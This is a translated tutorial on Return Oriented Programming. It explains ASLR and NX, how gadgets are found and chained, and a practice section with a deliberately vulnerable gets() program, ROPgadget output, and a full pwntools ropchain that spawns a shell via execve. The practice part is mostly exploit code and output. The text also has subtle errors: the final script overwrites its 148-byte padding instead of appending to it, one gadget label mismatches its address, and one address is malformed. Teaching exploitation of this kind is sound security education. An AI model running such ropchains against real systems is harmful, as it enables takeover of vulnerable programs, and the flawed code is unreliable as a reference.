ROP - Return Oriented Programming

This article aims to explain clearly what ROP or Return Oriented Programming is. What is this technique? Why is it useful? What are the limits? How to implement it? We will answer these questions together.

Reminders

We have seen in previous articles two techniques of exploitation following a buffer overflow. The first one was a simple introduction and exploitation of buffer overflow (stack-based) when we had no protection. The stack was executable and the Address Space Layout Randomization (ASLR) was not activated. We will come back to these protections in the following. We then detailed a technique that could be used when the stack was no longer executable. For that, you can read the article about the return to libc, but this one doesn’t work anymore when the ASLR is activated. This article aims at exposing a new exploitation technique, the ROP (Return Oriented Programming) which allows, in spite of these various protections, to divert the execution flow of a program in order to take control of it.

Theory

ASLR

When you run a program, the headers of the binary are supposed to give the location of the different segments/sections. Thus, each time you run the binary, the addresses do not vary. The stack always starts at the same place, the same for the heap, as well as the segments of the binary (But yes! You know, we explained everything in the article about memory management).

Well, ASLR is a protection in the kernel that will make some address spaces random. Generally, the stack, the heap and the libraries are impacted. It is then no longer possible to find the address of a shellcode placed on the stack, or the address of the system function in the libc. This is very annoying.

But don’t worry, ROP is here to save us.

ROP - Return Oriented Programming

If you had been following the article on the return to libc, then you should know that it was a kind of introduction to ROP. We are still in the same context. A binary is vulnerable to buffer overflow. However, this binary has the two protections we have mentioned

- NX : This is the common name for the protection that makes the stack Non-eXecutable. No more shellcode on the stack, either in the buffer or in environment variables.

- ASLR : In addition to not being executable anymore, the stack moves from one execution to another, just like the heap or the libraries. So this time, we can’t find the address of

systemfor sure as we did in the article about the return to libc.

To overcome these two protections, we need to find an exploitation technique that does not execute anything on the stack, and that uses information that does not move from one execution to another. For this, we will use code that has already been created. And what could be easier than using the code of the binary we want to exploit?

The gadgets

It is true that a binary rarely has the code to launch a shell. That would be too nice. However, we can find in one place a piece of code that allows to do an action, then in another place another piece of code that allows to do something else, and so on. In this way, by chaining these little bits of instructions, we can finally succeed in doing actions that were not foreseen by the binary.

An example that is not really realistic but that helps to illustrate my point. Let’s consider the present instruction sequence, which is in the binary :

[1] PUSH EBP

[2] MOV EBP, ESP

[3] SUB ESP, 0x40

[4] XOR EAX, EAX

[5] PUSH EAX

[6] MOV EAX, 0x41424344

[7] PUSH EAX

[8] CALL PRINTF

The preceding code is a function prologue, and places the string ABCD\x00 on the stack before calling the printf function. Notice that I have numbered the lines. If we now take the instructions in a new order, for example [4] then [5] followed by [1] and finally [8] then we would have :

[4] XOR EAX, EAX

[5] PUSH EAX

[1] PUSH EBP

[8] CALL PRINTF

In this case, we would have 0x00 on the stack followed by the value of EBP and finally a call to printf. The result would not be the same at all. As long as we control EBP in some way, we could then display what we want, and why not go on to a format string vulnerability.

But that’s not all, we can go even further. Here is the hexadecimal representation of the previous instructions :

55 PUSH EBP

89 e5 MOV EBP, ESP

81 ec 40 00 00 00 SUB ESP, 0x40

33 c0 XOR EAX, EAX

50 PUSH EAX

b8 44 43 42 41 MOV EAX, 0x41424344

50 PUSH EAX

e8 b1 69 00 00 CALL PRINTF

We thought of mixing instructions, but it is also possible to execute pieces of instructions.

Let me explain. An analogy exists with the English language.

In the word “Republic”, even if it was not my intention, there are also the words “Pub”, “Pu”, “Public” etc. It was not the meaning I was looking for, but nothing prevents you from choosing to read only those parts.

Anyway, you understood the principle: We’ll pick up pieces of instructions from right and left, not necessarily pieces of instructions planned by the programmer, and by putting them end to end, we’ll execute arbitrary code.

These bits of instructions are called gadgets.

Use of the gadgets

All this is nice, but then how to execute these bits of instructions, these gadgets?

In a buffer overflow, when we overwrite enough data, we end up overwriting the EBP backup (pushed on the stack during the prologue of a function) and then the EIP backup of the calling function. We can then redirect the program where we want it, to a gadget of interest.

However, once this piece of code (gadget) is executed, we want to regain control of the execution flow to jump to the second gadget.

This constraint makes that the gadgets have almost always the same shape:

<instruction 1>

<instruction 2>

...

<instruction n>

RET

Thus, when the instructions we want to perform have been executed, the RET instruction allows us to jump to the instruction whose address is on the top of the stack, a stack that we control thanks to the buffer overflow.

Here is a concrete example. Let’s imagine that in the set of instructions of my binary, I find in different places the following instructions :

# 0x08041234 Instruction 1

INC EAX

RET

# 0x08046666 Instruction 2

XOR EAX, EAX

RET

# 0x08041337 Instruction 3

POP EBX

RET

# 0x08044242 Instructios 4

INT 0x80

You can see that we have the addresses of these 4 gadgets (instruction sequences) 0x08041234, 0x08046666, 0x08041337 and 0x08044242.

To keep the example simple, we will make a sys_exit system call with the value 3 as argument (For all system calls you can have a look at my github for 32 bits and 64 bits architectures).

According to the 32-bit table, to make a system call to sys_exit, EAX must take the value 1 and EBX the value of the return code, here 3 as we have decided.

In order to obtain these values, having the 4 different sequences of instructions above, we can do this :

XOR EAX, EAX # So that EAX = 0

INC EAX # Make EAX = 1

POP EBX # Making the value 0x00000003 be on the stack

INT 0x80 # To make the system call

These different instructions put together with the right values on the stack should call the exit(3) function.



Let’s go back to our buffer overflow. We have rewritten the value of the EIP backup of the calling function. So, when our function finishes executing, we will be redirected to the value we put on the EIP save.

So we will redirect the execution flow to the first instruction we want to execute, which is the XOR EAX, EAX. The stack will then look like this

The execution flow will be redirected to the instructions :

# 0x08041234 Instruction 1

XOR EAX, EAX

RET



Once the XOR is done, the RET instruction will be executed. As a reminder, a RET is nothing else than a POP EIP. The address on the top of the stack will be put in the EIP register. As the address on the top of the stack is just after the sEIP that we have overwritten (and that has already been POP‘d by the RET of the function), we just have to put the address of the second gadget on the top of the stack, as follows :



Followed by the gadget that allows to make the POP EBX. However this gadget needs a specific value on the stack, since the gadget will “pop” a value to put it in EBX. We will then have the following stack :



The POP EBX will then remove the value 0x00000003 from the stack. All our registers are ready, we just have to redirect the flow to the int 0x80 instruction which makes the system call :

By organizing the stack in this way, we will have our gadgets chained together, filling the registers as we knew them before making the system call that interests us.

Now let’s move on to a concrete case.

Practice

In this example, I will use the addresses I have on my machine, they will probably not correspond to yours. So adapt your example according to the results of the different commands on your machine!

Here is the vulnerable program :

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

# For the compilation, you must add this information to have the right protections

# clang -o rop rop.c -m32 -fno-stack-protector -Wl,-z,relro,-z,now,-z,noexecstack -static

int main(int argc, char ** argv) {

char buff[128];

gets(buff);

char *password = "I am h4cknd0";

if (strcmp(buff, password)) {

printf("You password is incorrect\n");

} else {

printf("Access GRANTED !\n");

}

return 0;

}

I use here the clang compiler because gcc produces a prologue and an epilogue which make the exploitation more complicated. As the purpose of this article is to make a simple and classical demonstration of ROP, we use clang which produces a “classical” binary.

You notice the obvious buffer overflow, if we pass this binary a large buffer, it will normally return a segmentation error.

$ perl -e 'print "A"x500' | ./rop

You password is incorrect

Segmentation fault (core dumped)

As the following command shows, the GNU_STACK stack does not have the X flag (only RW) so it is not executable.

$ readelf -l rop

Elf file type is EXEC (Executable file)

Entry point 0x8048736

There are 6 program headers, starting at offset 52

Program Headers:

Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align

LOAD 0x000000 0x08048000 0x08048000 0xa078d 0xa078d R E 0x1000

LOAD 0x0a0f1c 0x080e9f1c 0x080e9f1c 0x01004 0x023c8 RW 0x1000

NOTE 0x0000f4 0x080480f4 0x080480f4 0x00044 0x00044 R 0x4

TLS 0x0a0f1c 0x080e9f1c 0x080e9f1c 0x00010 0x00028 R 0x4

GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x10

GNU_RELRO 0x0a0f1c 0x080e9f1c 0x080e9f1c 0x000e4 0x000e4 R 0x1

Moreover, the ASLR is activated as shown by the flag located here :

$ cat /proc/sys/kernel/randomize_va_space

2

If you do not get the same result, with a number other than 2, then perform this command to activate ASLR.

echo 2 | sudo tee /proc/sys/kernel/randomize_va_space

You can always go back to your original configuration by putting back the number you had initially.

We will try to launch a shell with this program, despite the protections in place. To do this, we will need gadgets. An extremely well known tool for this purpose is called ROPgadget, I’ll let you install it. It is very powerful and has a lot of options.

A basic command is :

$ ROPgadget --binary rop

This command will output all gadgets that end in a RET with 10 or less instructions before.

Here is an excerpt :

[...]

0x0804c47e : xor eax, eax ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret

0x08050815 : xor eax, eax ; pop ebx ; pop esi ; pop edi ; ret

0x0805489f : xor eax, eax ; pop ebx ; pop esi ; ret

0x0805821f : xor eax, eax ; pop ebx ; ret

[...]

Unique gadgets found: 11840

You can see that we have a lot to do. 11840 results.

If for example we want to find an XOR EAX, EAX

$ ROPgadget --binary rop | grep "xor eax"

[...]

0x08049323 : xor eax, eax ; ret

Great. We have our first gadget that will be useful.

I remind you that we want to run a shell. We need to run sys_execve("/bin/sh", NULL, NULL).

According to the 32-bit system call table, the value of EAX for an execve is 11. Now that we have a gadget that initializes EAX to zero, we have to increment it.

$ ROPgadget --binary rop | grep "inc eax"

[...]

0x0804812c : inc eax ; ret

[...]

Perfect, so far so good.

Then we have to make EBX point to the string “/bin/sh”, and ECX and EDX are null pointers, because we don’t need them.

To point to the string “/bin/sh”, we need to put it in memory. To do this, we must be able to write where we want. This is a rather fancy gadget suite in general, and it has a very specific name Write-what-where.

Here is an example with the gadgets proposed by the binary :

0x0806ed1a : pop edx ; ret

0x080b8056 : pop eax ; ret

0x080546db : mov dword ptr [edx], eax ; ret

With these three gadgets, we control the contents of the EDX and EAX registers, and then we can move the contents of EAX to the address pointed to by EDX. So we write what we want, where we want it. Perfect!

So we are able to write “/bin/sh” somewhere in memory, for example in .data which does not move despite ASLR.

$ readelf -S rop | grep " .data "

[23] .data PROGBITS 080ea000 0a1000 000f20 00 WA 0 0 32

.data has the flag W for Writable and is located at address 0x080ea000.

Finally, we need to find gadgets to control our EBX and ECX registers (because we already found a gadget for EDX during the write-what-where). You have understood the technique, here are two of them:

0x080de7ad : pop ecx ; ret

0x080481c9 : pop ebx ; ret

Of course, to be able to execute all this, you have to make a call to an int 0x80 instruction :

x0806c985 : int 0x80

Well that’s fine, we now have all the gadgets in hand to be able to perform our ROP. To build the chain, we will proceed as follows :

- Place “/bin/sh” at the beginning of

.data - Put null bytes just after, so that the string “/bin/sh” ends with a null character.

- Put the address of “/bin/sh” in

EBX - Put

0x00inECXandEDX - Put 11 (0xb) in

EAX(syscall number) - Make a call to

int 0x80

Here is a python code that prepares the overflow by chaining the gadgets.

p = pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x080ea000) # In edx, we put the address of the beginning of .data

p += pack('<I', 0x080b8056) # pop eax ; ret

p += '/bin' # In eax, we put the string "/bin"

p += pack('<I', 0x080546db) # mov dword ptr [edx], eax ; ret | This allows to write "/bin" in .data

p += pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x080ea004) # In edx, we put the address of .data + 4 to provide "//sh"

p += pack('<I', 0x080b8056) # pop eax ; ret

p += '//sh' # We put "//sh" in eax

p += pack('<I', 0x080546db) # mov dword ptr [edx], eax ; ret | And we write "//sh" just after "/bin".

p += pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x080ea008) # In edx, we put the address of .data + 8, so after the string "/bin//sh"

p += pack('<I', 0x08049323) # xor eax, eax ; ret

p += pack('<I', 0x080546db) # mov dword ptr [edx], eax ; ret | And we make sure that this location contains 0x00 to end the string

p += pack('<I', 0x080481c9) # pop ebx ; ret

p += pack('<I', 0x080ea000) # In ebx, we put the address of the beginning of .data, which contains "/bin//sh" followed by null bytes

p += pack('<I', 0x080de7ad) # pop ecx ; ret

p += pack('<I', 0x00000000) # We set ecx to 0

p += pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x00000000) # We set edx to 0

p += pack('<I', 0x08049323) # xor eax, eax ; ret

for i in range(11): # In order to have eax = 11, we loop 11 times

p += pack('<I', 0x0804812c) # inc eax ; ret

p += pack('<I', 0x0806c985) # int 0x80

Remember, however, that this sequence of gadgets, called ropchain, is initiated when the function returns. So the first instruction of this ropchain must overwrite the EIP save of the calling function.

We’ve seen in detail in various articles how to find the size of the buffer to allocate before overwriting the EIP backup, and in my case it’s a 148 byte buffer. So my exploit looks like this in python, using pwntools :

#coding: utf-8

from pwn import *

from struct import pack

r = process("./rop")

p = "A"*148

p = pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x080ea000) # In edx, we put the address of the beginning of .data

p += pack('<I', 0x080b8056) # pop eax ; ret

p += '/bin' # In eax, we put the string "/bin"

p += pack('<I', 0x080546db) # mov dword ptr [edx], eax ; ret | This allows to write "/bin" in .data

p += pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x080ea004) # In edx, we put the address of .data + 4 to provide "//sh"

p += pack('<I', 0x080b8056) # pop eax ; ret

p += '//sh' # We put "//sh" in eax

p += pack('<I', 0x080546db) # mov dword ptr [edx], eax ; ret | And we write "//sh" just after "/bin".

p += pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x080ea008) # In edx, we put the address of .data + 8, so after the string "/bin//sh"

p += pack('<I', 0x08049323) # xor eax, eax ; ret

p += pack('<I', 0x080546db) # mov dword ptr [edx], eax ; ret | And we make sure that this location contains 0x00 to end the string

p += pack('<I', 0x080481c9) # pop ebx ; ret

p += pack('<I', 0x080ea000) # In ebx, we put the address of the beginning of .data, which contains "/bin//sh" followed by null bytes

p += pack('<I', 0x080de7ad) # pop ecx ; ret

p += pack('<I', 0x00000000) # We set ecx to 0

p += pack('<I', 0x0806ed1a) # pop edx ; ret

p += pack('<I', 0x00000000) # We set edx to 0

p += pack('<I', 0x08049323) # xor eax, eax ; ret

for i in range(11): # In order to have eax = 11, we loop 11 times

p += pack('<I', 0x0804812c) # inc eax ; ret

p += pack('<I', 0x0806c985) # int 0x80

r.sendline(p)

r.interactive()

So, when we launch our exploit, we get a shell :

$ python exploit.py

[+] Starting local process './rop': Done

[*] Switching to interactive mode

You password is incorrect

$

ROP, this is super cool, have fun with it. In my example, I unfortunately didn’t have a gadget of the form :

int 0x80

ret

So I couldn’t chain the system calls. But if you have that in another binary, then you can chain almost as many system calls as you want, and you can build a complex execution chain, just by using bits of code left and right.

Moreover, if you are interested in going a little further, I highly recommend you to read Geluchat’s excellent article “A Beginner’s Manual for ROP - In French”.

Have fun !

(Translated by MorpheusH3x)